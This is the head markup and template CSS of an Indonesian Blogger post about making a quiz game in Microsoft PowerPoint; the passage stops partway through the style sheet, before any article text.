<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sahretech.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sahretech - RSS" href="https://www.sahretech.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sahretech - Atom" href="https://www.blogger.com/feeds/8111507943178419750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/2686899182342854577/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg' rel='image_src'/>
<meta content='Cara mudah bikin game quiz dengan Microsoft power point.Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh Microsoft untuk' name='description'/>
<meta content='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' property='og:url'/>
<meta content='Cara mudah bikin game quiz dengan Microsoft power point' property='og:title'/>
<meta content='Cara mudah bikin game quiz dengan Microsoft power point.Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh Microsoft untuk' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/w1200-h630-p-k-no-nu/powerpoint+%25281%2529.jpg' property='og:image'/>
<title>
Cara mudah bikin game quiz dengan Microsoft power point - Sahretech
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cara mudah bikin game quiz dengan Microsoft power point' property='og:title'/>
<meta content='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg' property='og:image'/>
<meta content='Cara mudah bikin game quiz dengan Microsoft power point.Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh Microsoft untuk' name='og:description'/>
<meta content='Sahretech' property='og:site_name'/>
<meta content='https://www.sahretech.com/' name='twitter:domain'/>
<meta content='Cara mudah bikin game quiz dengan Microsoft power point' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg' name='twitter:image'/>
<meta content='Cara mudah bikin game quiz dengan Microsoft power point' name='twitter:title'/>
<meta content='Cara mudah bikin game quiz dengan Microsoft power point.Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh Microsoft untuk' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Cara mudah bikin game quiz dengan Microsoft power point","url":"https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html","potentialAction":{"@type":"SearchAction","target":"https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Coin
License:     Free Version
Version:     3.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.post-body a:visited{color:#bd48a4!important}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.post-thumb {
object-fit: cover;
width: 100%;
height: 200px;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
padding-top: 10px;
padding-bottom: 10px;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz7BMIOanAKAHx0pfs7szFpP1qFjjyJhpu1rnhY9SZRh0gnIjw7Qff0Yk-4jZnm2SVzVwRSAKbn5hV2mjciWZRZecAEN4g-h5FNuOPbzjeY7gDy55Fk4ZMbyZUjHSURChfx3GlT5v2_Uk/s1600/Back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
padding: 30px 0;
}
.sub-wrap {
margin:0 auto;
}
.sora-author-box {
margin: 0 auto;
padding: 57px 50px 15px 50px;
box-sizing: border-box;
background: #fff;
width: 45%;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 25px;
margin-bottom: 25px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #1976D2;
color: #fff;
font-size: 14px;
font-weight: 700;
line-height: 1.1;
display: inline-block;
padding: 7px 12px;
text-transform: uppercase;
position: relative;
margin-bottom: 28px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#1976D2;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 8px 8px;
}
.sora-author-box-text .profile-title {
font-size: 36px;
line-height: 1.1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 300;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 20px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#1976D2;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
#subscribe-css {
position: relative;
padding: 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 485px;
overflow: hidden;
border: 2px solid #fff;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #fff;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 100%;
border: 0;
box-sizing: border-box;
}
.subscribe-css-email-button {
background: #6cf;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
width: 100%;
box-sizing: border-box;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #6cf;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #6cf;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #fff;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.home-table {
margin: 15px auto;
}
.home-table .widget {
margin-bottom: 15px;
}
.home-table .widget:last-child {
margin-bottom: 0;
}
.home-table .widget .post-table tbody tr td.drop {
background: rgb(246, 77, 77);
}
.home-table .widget .post-table tbody tr td.rise {
background: rgb(48, 219, 181);
}
.home-table .widget .post-table tbody tr td {
background: rgb(245, 166, 35);
color: rgb(255, 255, 255);
font-weight: 700;
}
.home-table h2 {
font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 12px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;
letter-spacing: 1px;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
box-sizing: border-box;
}
.index .post, .archive .post {
float:left;
width:50%;
padding-right:10px;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
padding-left:10px;
padding-right:0;
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
width: 100%;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 8px 0;
padding:0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
